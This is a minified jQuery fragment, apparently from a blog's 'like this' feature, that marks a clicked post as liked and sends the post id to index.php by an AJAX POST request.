$j(".likeThis").click(function(){var classes=$j(this).attr("class");classes=classes.split(" ");if(classes[1]=="done"){return!1}
var classes=$j(this).addClass("done");var id=$j(this).attr("id");id=id.split("like-");$j.ajax({type:"POST",url:"index.php",data:"likepost="+id[1],success:reloadLikes("like-"+id[1])});return!1})})